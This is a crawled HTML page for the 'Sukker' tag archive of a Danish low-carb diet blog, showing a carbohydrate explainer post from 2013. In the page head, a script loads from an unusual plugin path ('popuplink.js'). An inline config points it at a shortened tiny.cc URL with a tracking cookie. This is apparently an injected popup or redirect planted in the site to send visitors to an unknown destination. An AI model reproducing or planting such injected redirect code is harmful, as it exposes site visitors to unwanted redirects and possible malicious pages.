

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nem-lchf.dk/tag/sukker/
body_size: 14037
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="da-DK">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nem-lchf.dk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://www.nem-lchf.dk/wp-content/themes/zeetasty/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sukker Archives - Nem LCHF</title>
	<link rel="canonical" href="http://www.nem-lchf.dk/tag/sukker/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sukker Archives - Nem LCHF" />
	<meta property="og:url" content="http://www.nem-lchf.dk/tag/sukker/" />
	<meta property="og:site_name" content="Nem LCHF" />
	<meta property="og:image" content="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2024/12/cropped-banner_lchf.jpg?fit=1140%2C400" />
	<meta property="og:image:width" content="1140" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.nem-lchf.dk/tag/sukker/","url":"http://www.nem-lchf.dk/tag/sukker/","name":"Sukker Archives - Nem LCHF","isPartOf":{"@id":"http://www.nem-lchf.dk/#website"},"breadcrumb":{"@id":"http://www.nem-lchf.dk/tag/sukker/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"BreadcrumbList","@id":"http://www.nem-lchf.dk/tag/sukker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.nem-lchf.dk/"},{"@type":"ListItem","position":2,"name":"Sukker"}]},{"@type":"WebSite","@id":"http://www.nem-lchf.dk/#website","url":"http://www.nem-lchf.dk/","name":"Nem LCHF","description":"Gode råd og opskrifter til et liv med LCHF","publisher":{"@id":"http://www.nem-lchf.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.nem-lchf.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"http://www.nem-lchf.dk/#organization","name":"Nem LCHF","alternateName":"Nem LCHF","url":"http://www.nem-lchf.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"http://www.nem-lchf.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2024/12/cropped-banner_lchf.jpg?fit=1140%2C400","contentUrl":"https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2024/12/cropped-banner_lchf.jpg?fit=1140%2C400","width":1140,"height":400,"caption":"Nem LCHF"},"image":{"@id":"http://www.nem-lchf.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nemlchf/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Nem LCHF &raquo; Feed" href="http://www.nem-lchf.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nem LCHF &raquo;-kommentar-feed" href="http://www.nem-lchf.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nem LCHF &raquo; Sukker-tag-feed" href="http://www.nem-lchf.dk/tag/sukker/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wprm-public-css' href='http://www.nem-lchf.dk/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.3.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69773adc514c8*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themezee_zeeTasty_stylesheet-css' href='http://www.nem-lchf.dk/wp-content/themes/zeetasty/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_font-css' href='//fonts.googleapis.com/css?family=Arimo&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_title_font-css' href='//fonts.googleapis.com/css?family=Lobster&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.nem-lchf.dk/wp-content/plugins/index/popuplink.js?ver=6.9" id="popuplink_front_js-js"></script>
<script type="text/javascript" id="themezee_jquery_navigation-js-extra">
/* <![CDATA[ */
var customNavigationParams = {"menuTitle":"Menu"};
//# sourceURL=themezee_jquery_navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nem-lchf.dk/wp-content/themes/zeetasty/js/navigation.js?ver=6.9" id="themezee_jquery_navigation-js"></script>
<link rel="https://api.w.org/" href="http://www.nem-lchf.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nem-lchf.dk/wp-json/wp/v2/tags/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nem-lchf.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
ul.scfw_16px li, ul.scfw_24px li, ul.scfw_32px li, ul.scfw_16px li a, ul.scfw_24px li a, ul.scfw_32px li a {
	display:inline !important;
	float:none !important;
	border:0 !important;
	background:transparent none !important;
	margin:0 !important;
	padding:0 !important;
}
ul.scfw_16px li {
	margin:0 2px 0 0 !important;
}
ul.scfw_24px li {
	margin:0 3px 0 0 !important;
}
ul.scfw_32px li {
	margin:0 5px 0 0 !important;
}
ul.scfw_text_img li:before, ul.scfw_16px li:before, ul.scfw_24px li:before, ul.scfw_32px li:before {
	content:none !important;
}
.scfw img {
	float:none !important;
}
</style>	
	<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-meadow {
    margin: 20px auto;
    background-color: #ffffff; /* wprm_background type=color */
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
    font-size: 16px; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #000000; /* wprm_main_text type=color */
    max-width: 1600px; /* wprm_max_width type=size */

    --meadow-accent-color: #747B2D; /* wprm_accent_color type=color */
    --meadow-main-background-color: #F3F4EC; /* wprm_main_background_color type=color */

    border: 0;
    border-top: 1px solid var(--meadow-accent-color);

    --meadow-list-border-color: #DEB538; /* wprm_list_border_color type=color */
}
.wprm-recipe-template-meadow a {
    color: #000000; /* wprm_link type=color */
}
.wprm-recipe-template-meadow p, .wprm-recipe-template-meadow li {
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em;
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-meadow li {
    margin: 0 0 0 32px;
    padding: 0;
}
.rtl .wprm-recipe-template-meadow li {
    margin: 0 32px 0 0;
}
.wprm-recipe-template-meadow ol, .wprm-recipe-template-meadow ul {
    margin: 0;
    padding: 0;
}
.wprm-recipe-template-meadow br {
    display: none;
}
.wprm-recipe-template-meadow .wprm-recipe-name,
.wprm-recipe-template-meadow .wprm-recipe-header {
    font-family: "Gloock", serif; /* wprm_header_font_family type=font */
    color: #1e1e1e; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-meadow .wprm-recipe-header * {
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-meadow h1,
.wprm-recipe-template-meadow h2,
.wprm-recipe-template-meadow h3,
.wprm-recipe-template-meadow h4,
.wprm-recipe-template-meadow h5,
.wprm-recipe-template-meadow h6 {
    font-family: "Gloock", serif; /* wprm_header_font_family type=font */
    color: #1e1e1e; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0;
    padding: 0;
}
.wprm-recipe-template-meadow .wprm-recipe-header {
    margin-top: 1.2em;
}
.wprm-recipe-template-meadow h1 {
    font-size: 2.2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-meadow h2 {
    font-size: 2.2em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-meadow h3 {
    font-size: 1.8em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-meadow h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-meadow h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-meadow h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}
.wprm-recipe-template-meadow .meadow-header-meta {
    max-width: 800px;
    margin: 0 auto;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
			a, a:link, a:visited, .comment a:link, .comment a:visited {
				color: #1562a5;
			}
			.wp-pagenavi .current {
				background-color: #1562a5;
			}
			
			.post-title, .post-title a:link, .post-title a:visited, #respond h3,
			.frontpage-widgets .widget .widgettitle {
				color: #1562a5;
			}
			.post-title a:hover, .post-title a:active {
				color: #333333;
			}
			.more-link span, #commentform #submit, #frontpage-intro-button a {
				background-color: #1562a5;
			}
			.more-link span:hover, #commentform #submit:hover, #frontpage-intro-button a:hover, .widget-tabnav li a {
				background-color: #333333;
			}
			#logo a .site-title {
				color: #1562a5;
			}
			#wrapper {
				border-top: 0.5em solid #1562a5;
			}
			#mainnav, #footer {
				background-color: #1562a5;
			}
			#mainnav {
				border-top: 2px solid #1562a5;
			}
			#mainnav-bg-wrap {
				border-top: 1.2em solid #1562a5;
			}
			#sidebar .widgettitle {
				color: #444444;
				border-bottom: 1px solid #444444;
			}
			#sidebar a:link, #sidebar a:visited, .frontpage-widgets a:link, .frontpage-widgets a:visited {
				color: #1562a5;
			}
		</style><style type="text/css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">window.popuplink_cfg_field="wp_cfg_index";window.wp_cfg_index={"url":"http:\/\/tiny.cc\/6zbfvy","switch":false,"cookie":{"name":"index_is_shown","expires":6000}}</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.nem-lchf.dk/wp-content/themes/zeetasty/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="archive tag tag-sukker tag-34 custom-background wp-theme-zeetasty">

<div id="wrapper" class="hfeed">
	
	

	<nav id="mainnav" class="clearfix" role="navigation">
		<div id="mainnav-border"></div>
			<ul id="mainnav-menu" class="menu"><li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://nem-lchf.dk">Forside</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="http://www.nem-lchf.dk/category/om-lchf/">Om LCHF</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://www.nem-lchf.dk/category/om-lchf/kostfibre/">Kostfibre</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://www.nem-lchf.dk/category/om-lchf/kulhydrater/">Kulhydrater</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-131"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/">LCHF i hverdagen</a>
<ul class="sub-menu">
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/madlog/">Madlog</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="http://www.nem-lchf.dk/category/opskrifter/">Opskrifter</a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.nem-lchf.dk/category/opskrifter/morgenmad/">Morgenmad</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="http://www.nem-lchf.dk/category/opskrifter/forretter/">Forretter</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="http://www.nem-lchf.dk/category/opskrifter/aftensmad/">Aftensmad</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="http://www.nem-lchf.dk/category/opskrifter/snacks/">Snacks</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://www.nem-lchf.dk/category/opskrifter/broed/">Brød</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="http://www.nem-lchf.dk/category/goderaad/">Gode Råd</a>
<ul class="sub-menu">
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="http://www.nem-lchf.dk/category/goderaad/alkohol/">Alkohol</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="http://www.nem-lchf.dk/galleri/">Galleri</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://www.nem-lchf.dk/om/">Om bloggen</a></li>
</ul>	</nav>
	<div id="mainnav-bg-wrap"><div id="mainnav-bg"></div></div>
	
				<div id="custom-header" class="header-image">
				<img src="http://www.nem-lchf.dk/wp-content/uploads/2024/12/cropped-banner_lchf.jpg" />
			</div>
		
		
	<div id="wrap">
		
		<section id="content" class="primary" role="main">
		
		<h2 class="archive-title">Tag Archive for Sukker</h2>
				
				
	<article id="post-67" class="post-67 post type-post status-publish format-standard hentry category-kulhydrater tag-kostfibre tag-naeringsindhold tag-sodemidler tag-stivelse tag-sukker tag-varedeklaration">
	
		<h2 class="post-title"><a href="http://www.nem-lchf.dk/2013/10/20/kulhydrater-hvad-er-det/" rel="bookmark">Kulhydrater &#8211; Hvad er det?</a></h2>
		<div class="postmeta">		<span class="meta-date">
		Posted on <a href="http://www.nem-lchf.dk/2013/10/20/kulhydrater-hvad-er-det/" title="17:06" rel="bookmark"><time datetime="2013-10-20T17:06:05+02:00">20/10/2013</time></a>		</span>
		<span class="meta-author sep">
		by <a href="http://www.nem-lchf.dk/author/onsberg/" title="View all posts by Onsberg" rel="author">Onsberg</a>		</span>
			<span class="meta-comments sep">
			<a href="http://www.nem-lchf.dk/2013/10/20/kulhydrater-hvad-er-det/#respond">Leave a comment</a>		</span>
		</div>
		
		<div class="entry">
			<a href="http://www.nem-lchf.dk/2013/10/20/kulhydrater-hvad-er-det/" rel="bookmark"></a>
			<p style="text-align: center;"><a href="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/tray-2546077_1280.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-251 size-full" src="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/tray-2546077_1280.jpg?resize=700%2C519" alt="" width="700" height="519" srcset="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/tray-2546077_1280.jpg?w=1280 1280w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/tray-2546077_1280.jpg?resize=300%2C222 300w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/tray-2546077_1280.jpg?resize=1024%2C759 1024w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/tray-2546077_1280.jpg?resize=768%2C569 768w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p>Kulhydrater får nemt et dårligt ry i LCHF, men det er desværre en generalisering. I almindelighed bliver der snakket om gode og dårlige kulhydrater, mere fiberholdig kost, osv. Det gælder for så vidt også for LCHF.</p>
<p>Der findes basalt set to slags kulhydrater: Forarbejdede, letfordøjelige kulhydrater og sværtfordøjelige kulhydrater såsom <a title="Kostfibre" href="http://www.onsberg.net/lchf/2013/10/20/kostfibre/">kostfibre</a> og sukkeralkoholer. Dem skal man kende forskel på og vide hvordan man skal læse en varedeklaration.</p>
